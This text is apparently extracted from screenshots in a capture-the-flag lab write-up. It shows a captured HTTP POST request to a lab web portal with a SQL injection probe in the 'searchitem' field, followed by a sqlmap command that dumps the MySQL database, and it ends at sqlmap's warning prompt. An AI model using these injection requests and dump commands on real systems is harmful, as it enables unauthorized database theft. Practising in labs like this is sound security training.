 req.txt
Request Response
Raw Params Headers Hex
POST /portal.php HTTP/1.1
Host: 10.10.56.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.56.31/portal.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: PHPSESSID=n5h166qketk2j55gs5g3ea1890
Upgrade-Insecure-Requests: 1
searchitem=1--%27
LXTerminal
File Edit Tabs Help
[*] ending @ 12:20:32 /2020-07-13/
root@kali:~/Desktop# sqlmap -r /root/Desktop/req.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7.5#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 12:20:57 /2020-07-13/
[12:20:57] [INFO] parsing HTTP request from '/root/Desktop/req.txt'
[12:20:57] [WARNING] it appears that you have provided tainted parameter values
('searchitem=1--'') with most likely leftover chars/statements from manual SQL i
njection test(s). Please, always use only valid parameter values so sqlmap could
be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N